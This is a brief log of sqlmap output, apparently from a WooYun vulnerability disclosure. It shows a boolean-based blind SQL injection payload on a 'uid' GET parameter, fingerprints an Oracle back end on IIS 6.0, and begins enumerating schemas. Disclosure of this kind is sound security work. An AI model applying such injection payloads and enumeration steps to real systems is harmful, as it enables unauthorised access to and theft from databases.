 Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=5230' AND 5196=5196 AND 'qzum'='qzum
---
[23:37:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:37:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:37:14] [INFO] fetching database (schema) names
[23:37:14] [INFO] fetching number of databases
[23:37:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:37:14] [INFO] retrieved:
[23:37:15] [WARNING] reflective value(s) found and filtering out
2
www.wooyun.org